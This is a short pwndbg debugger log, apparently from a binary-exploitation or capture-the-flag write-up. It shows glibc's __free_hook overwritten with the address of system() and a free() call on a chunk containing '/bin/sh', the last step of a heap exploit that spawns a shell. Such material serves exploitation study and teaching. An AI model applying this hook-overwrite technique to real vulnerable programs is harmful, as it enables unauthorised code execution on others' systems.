 pwndbg> telescope &__free_hook
00:0000│  0x7f65da866e48 (__free_hook) —▸ 0x7f65da6ca290 (system) ◂— endbr64
01:0008│  0x7f65da866e50 (__malloc_initialize_hook) ◂— 0x0
... ↓     6 skipped
pwndbg> pd
 ► 0x560860c64340    call   free@plt                <free@plt>
        ptr: 0x560861e2ced0 ◂— 0x68732f6e69622f /* '/bin/sh' */
   0x560860c64345    mov    eax, dword ptr [rbp - 0x128]
   0x560860c6434b    cdqe
   0x560860c6434d    lea    rdx, [rax*8]
   0x560860c64355    lea    rax, [rip + 0x3d04]
   0x560860c6435c    mov    rax, qword ptr [rdx + rax]
   0x560860c64360    mov    rdi, rax
   0x560860c64363    call   free@plt                <free@plt>
   0x560860c64368    mov    eax, dword ptr [rbp - 0x128]
   0x560860c6436e    cdqe
   0x560860c64370    lea    rdx, [rax*8]
pwndbg>